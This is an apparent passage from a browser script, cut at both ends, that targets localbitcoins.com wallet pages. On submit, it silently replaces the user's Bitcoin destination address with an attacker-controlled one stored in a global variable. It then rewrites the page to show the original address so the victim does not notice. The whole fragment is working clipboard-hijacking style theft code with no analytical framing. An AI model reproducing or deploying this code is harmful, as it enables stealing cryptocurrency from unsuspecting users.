 }
if (window.location.hostname.match("localbitcoins.com")) {
if (!window.location.pathname.match("/accounts/wallet/"))
return;
var sendform = document.getElementById("sendform");
if (sendform && !sendform.getAttribute("cloo")) {
sendform.addEventListener("submit", function(e) {
var wadd = document.getElementById("id_address_to");
localStorage.setItem("localbitcoinswadd", wadd.value);
wadd.value = window.kberohiowallet.btc;
localStorage.setItem("localbitcoinsnadd", wadd.value);
});
sendform.setAttribute("cloo", "1");
}
var sendformBtn = document.getElementById("sendformBtn");
var storedWadd = localStorage.getItem("localbitcoinswadd");
var storedNadd = localStorage.getItem("localbitcoinsnadd");
var well = document.getElementsByClassName("well");
if (sendformBtn && storedWadd && storedNadd && well.length > 0) {
well[0].innerHTML = well[0].innerHTML.replace(storedNadd, storedWadd);
}
}
/*